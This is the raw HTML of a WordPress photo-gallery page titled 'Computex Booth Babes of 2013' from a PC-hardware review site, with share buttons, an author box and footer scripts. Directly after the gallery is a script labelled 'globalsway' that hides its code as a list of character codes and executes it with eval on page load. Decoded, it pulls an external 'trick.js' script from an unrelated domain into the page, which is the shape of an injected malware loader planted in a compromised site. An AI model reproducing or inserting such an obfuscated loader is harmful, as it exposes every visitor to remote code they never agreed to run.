https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-87.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-88.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-89.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-90.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-91.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-92.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-93.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-94.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-95.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="https://www.facebook.com/sharer.php?u=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;t=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Facebook" data-network-name="facebook" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="https://twitter.com/intent/tweet?text=Computex%20Booth%20Babes%20of%202013%20https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Twitter" data-network-name="twitter" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;t=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Google +" data-network-name="googleplus" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;t=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Tumblr" data-network-name="tumblr" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="https://www.pinterest.com/pin/create/button/?url=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;description=Computex%20Booth%20Babes%20of%202013&#038;media=https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9-150x100.jpg" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Pinterest" data-network-name="pinterest" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;title=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;title=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Buffer" data-network-name="buffer" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/&#038;title=Computex%20Booth%20Babes%20of%202013" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Email" data-network-name="basic_email" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Computex Booth Babes of 2013&quot; via Print" data-network-name="basic_print" data-share-title="Computex Booth Babes of 2013" data-share-url="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="18041" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.custompcreview.com/articles/lsi-sandforce-displays-devsleep-demo-computex-2013/" rel="prev"><span class="button">Previous</span><span class="title">LSI SandForce Displays DevSleep Demo at Computex 2013</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.custompcreview.com/computer-builds/best-haswell-gaming-pc-build-under-1500-june-2013/" rel="next"><span class="button">Next</span><span class="title">Best Haswell Gaming PC Build Under $1500 [June 2013]</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Sam Chen' src='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' loading='lazy' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.custompcreview.com/author/samchen/" rel="author" title="View all posts by Sam Chen">Sam Chen</a></h4>
									<p class="note">Hardware and Technology Enthusiast. SSD Evangelist. Editor-in-Chief.</p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/news/ces-2015-msi-gs30-shadow-13-gaming-laptop-gaming-dock/" title="CES 2015: MSI&#8217;s GS30 Shadow 13.3&#8243; Gaming Laptop, Gaming Dock" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2015/01/msi-gs30-shadow-gaming-ultrabook-dock-ces-2015-custom-pc-review-1.jpg" alt="CES 2015: MSI&#8217;s GS30 Shadow 13.3&#8243; Gaming Laptop, Gaming Dock" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/news/ces-2015-msi-gs30-shadow-13-gaming-laptop-gaming-dock/">CES 2015: MSI&#8217;s GS30 Shadow 13.3&#8243; Gaming Laptop, Gaming Dock</a></h4>
									<p class="date"><span class="updated">January 12, 2015</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/news/computex-2015-thermaltakes-new-w200-case-wants-you-to-go-big-or-go-home/" title="Computex 2015: ThermalTake&#8217;s New W200 Case Wants You to Go Big or Go Home" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2015/06/thermaltake-w200-w100-computex-2015-custom-pc-review-2.jpg" alt="Computex 2015: ThermalTake&#8217;s New W200 Case Wants You to Go Big or Go Home" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/news/computex-2015-thermaltakes-new-w200-case-wants-you-to-go-big-or-go-home/">Computex 2015: ThermalTake&#8217;s New W200 Case Wants You to Go Big or Go Home</a></h4>
									<p class="date"><span class="updated">June 12, 2015</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/news/gigabyte-launches-r9-fury-windforce-and-gtx-980-waterforce-graphics-cards/" title="GIGABYTE Launches R9 Fury WindForce and GTX 980 WaterForce Graphics Cards" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2015/10/71d.jpg" alt="GIGABYTE Launches R9 Fury WindForce and GTX 980 WaterForce Graphics Cards" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/news/gigabyte-launches-r9-fury-windforce-and-gtx-980-waterforce-graphics-cards/">GIGABYTE Launches R9 Fury WindForce and GTX 980 WaterForce Graphics Cards</a></h4>
									<p class="date"><span class="updated">October 22, 2015</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/news/computex-2015-inwins-h-tower-is-the-coolest-case-youll-see-at-computex/" title="Computex 2015: InWin&#8217;s H-Tower is the Coolest Case You&#8217;ll See at Computex" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2015/06/inwin-h-frame-computex-2015-custom-pc-review-9.jpg" alt="Computex 2015: InWin&#8217;s H-Tower is the Coolest Case You&#8217;ll See at Computex" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/news/computex-2015-inwins-h-tower-is-the-coolest-case-youll-see-at-computex/">Computex 2015: InWin&#8217;s H-Tower is the Coolest Case You&#8217;ll See at Computex</a></h4>
									<p class="date"><span class="updated">June 3, 2015</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articles/computex-2013-mega-booth-babes-gallery/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.custompcreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3f45cfc8e8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	</div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	

<footer id="footer" class="footer_columns_3">
	
	<div id="footer-bottom">
		<div class="container">
			<!-- Footer Info -->
			<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

			<!-- Footer Navigation -->
							<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</ul>
										</div> <!-- /#et-footer-nav -->
					</div>
	</div>
</footer>

			
		</div>
		    </div> <!-- #page-container -->


			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
